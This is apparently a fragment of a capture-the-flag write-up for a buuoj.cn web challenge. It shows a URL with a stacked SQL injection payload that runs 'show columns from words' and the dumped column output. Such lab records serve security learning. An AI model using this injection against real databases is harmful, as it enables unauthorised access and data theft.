 http://308065ae-5600-4342-a126-375db67bcc30.node3.buuoj.cn/?inject=1%27%3Bshow+columns+from+words%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}